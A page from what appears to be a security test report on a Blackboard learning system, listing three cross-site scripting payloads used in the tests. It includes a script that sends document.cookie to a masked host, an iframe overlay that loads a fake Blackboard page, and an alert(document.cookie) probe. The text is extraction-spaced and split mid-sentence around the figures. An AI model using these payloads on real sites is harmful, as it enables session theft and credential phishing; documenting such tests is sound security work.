Chapter 2
The results
During these tests we basically have used three scripts. In Figure 2.1 we list the old version of the script that was also used in the previous tests performed before.
document . w r i t e ( ”<img s r c=\” h t t p : / / w e b s i t e . com/bb / ? c o o k i e=” + document . cookie+ ”\”>” ) ;
Figure 2.1: bb.js
In addition to this script two new scripts have been created. The first one makes use of an iframe and is listed in Figure 2.2. And the other one makes use of cookie pop-ups and is listed
<br /> <div id=” i f r a m e d i v ” s t y l e=” d i s p l a y : b l o c k ; background−c o l o r : rgb ( 2 5 5 , 2 5 5 , 2 5 5 ) ; z−i n d e x : 9 9 9 9 ; p o s i t i o n : a b s o l u t e ; top : −500px ; l e f t : −240px ; width : 2048px ; h e i g h t : 1536px ; o v e r f l o w : hidden ;”>< i f r a m e s c r o l l i n g=”no” id=” i f r a m e ” s r c=” h t t p : / / w e b s i t e . com/bb−t e s t / Blackboard . htm” padding=”0” s t y l e=” p o s i t i o n : a b s o l u t e ; width : 1280px ; h e i g h t : 1024px ;”>&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;am p ;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;</ i f r a m e></ div>
Figure 2.2: iframe.html
in Figure 2.3. Note that in this report we have masked the actual servers used by the dummy
<br /> < s c r i p t type=” t e x t / j a v a s c r i p t ” d e f e r> a l e r t ( document . c o o k i e ) </ s c r i p t>
Figure 2.3: cookie.html
address http://website.com.
9